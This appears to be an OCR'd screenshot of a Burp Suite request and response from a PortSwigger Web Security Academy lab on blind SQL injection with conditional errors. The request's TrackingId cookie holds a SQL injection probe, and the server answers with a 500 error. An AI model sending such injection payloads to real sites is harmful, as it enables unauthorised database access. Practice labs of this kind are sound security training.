 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0afc00be037e1185802f17ca004c008c.web-security-academy.net
3 Cookie: TrackingId=
rGvbp1DcVn7rBy6u'+||+(SELECT+''+FROM+dualsff)+||+'; session=
YG02ThKl5LtLI8WaeEsg0lXAUsp8pgF0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>